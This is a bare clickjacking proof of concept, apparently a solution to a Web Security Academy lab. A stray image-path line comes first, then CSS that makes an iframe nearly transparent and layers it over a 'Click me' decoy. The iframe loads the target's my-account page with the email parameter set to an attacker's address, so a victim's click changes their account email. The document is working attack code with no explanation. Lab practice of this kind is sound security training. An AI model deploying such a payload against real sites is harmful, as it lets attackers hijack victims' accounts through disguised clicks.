 <style>
    iframe {
        position:relative;
        width:500px;
        height: 700px;
        opacity: 0.0001;
        z-index: 2;
    }
    div {
        position:absolute;
        top:450px;
        left:80px;
        z-index: 1;
    }
</style>
<div>Click me</div>
<iframe src="https://0ad5007304a7fbb78005daf00035001e.web-security-academy.net/my-account?email=hacker@attacker-website.com"></iframe>